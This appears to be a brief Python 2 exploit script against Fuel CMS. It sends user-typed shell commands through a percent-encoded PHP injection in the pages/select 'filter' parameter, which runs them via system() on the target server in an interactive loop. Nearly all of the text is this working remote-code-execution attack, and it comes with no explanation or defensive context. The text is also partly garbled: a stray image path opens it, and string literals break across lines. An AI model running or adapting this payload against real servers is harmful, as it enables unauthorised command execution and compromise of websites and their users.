 url = "http://192.168.21.154/structure/index.php/fuel/login
/5a6e566c62413d3d"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)
        n -= 1
    return start
while 1:
    xxxx = raw_input('cmd:')
    burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%6
9%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%
29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
    r = requests.get(burp0_url)